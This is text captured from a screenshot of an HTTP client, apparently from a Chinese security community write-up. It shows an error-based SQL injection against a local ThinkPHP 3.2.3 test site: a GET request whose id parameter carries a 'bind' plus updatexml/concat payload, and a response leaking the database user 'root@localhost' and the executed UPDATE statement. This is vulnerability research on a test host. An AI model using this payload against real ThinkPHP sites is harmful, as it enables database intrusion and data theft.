 http://test_thinkphp_3.2.: +
No environment
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest2?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,(select user())),0) Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 1063 ms
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : UPDATE `test` SET `test`='1'
WHERE `id` = '1' and updatexml(1,concat(0x7e,(select user())),0)
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
先知社区